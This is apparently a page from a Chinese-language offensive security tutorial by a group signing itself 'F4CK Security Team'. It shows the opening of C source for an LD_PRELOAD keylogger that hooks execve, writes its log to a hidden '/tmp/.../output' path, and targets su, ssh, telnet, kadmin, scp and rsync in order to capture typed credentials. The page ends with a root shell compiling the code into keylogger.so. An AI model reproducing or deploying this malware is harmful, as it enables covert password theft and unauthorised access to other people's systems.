 #include <dlfcn.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/select.h>
#include <sys/wait.h>
#include <sys/ioctl.h>
#define __USE_BSD
#include <termios.h>
/* Redefine OUTPUT_FILE to whatever path you want your log to be saved. */
#ifndef OUTPUT_FILE
#define OUTPUT_FILE "/tmp/.../output"
#endif
#define RTLD_NEXT ((void *) -1l)
typedef int (*execve_fun)(const char *filename, char *const argv[], char *const envp[]);
void __attribute__ ((constructor)) init(void);
extern char **environ;
/* The real execve pointer. */
execve_fun execve_ptr = 0;
/* Our file descriptor. */
int file = -1;
/* The read buffer. */
char buffer[256];
/* Array containing the files we want to monitor(ended with a null pointer). */
char *injected_files[] = { "/bin/su", "/usr/bin/ssh", "/usr/bin/telnet", "/usr/bin/kadmin", "/usr/bin/scp", "/usr/bin/rsync", 0 };
"keylogger.c" 205L, 6693C 已写入
[root@jcms LD_PRELOAD_keylogger]# make
gcc -c -Wall -O3 -fPIC -c -o keylogger.o keylogger.c
gcc keylogger.o -ldl -Wl,-soname,keylogger.so -shared -o keylogger.so
F4CK
Security Team
图 3-1-22
配置下要存放的位置以及命令的嗅探，如图 3-1-23：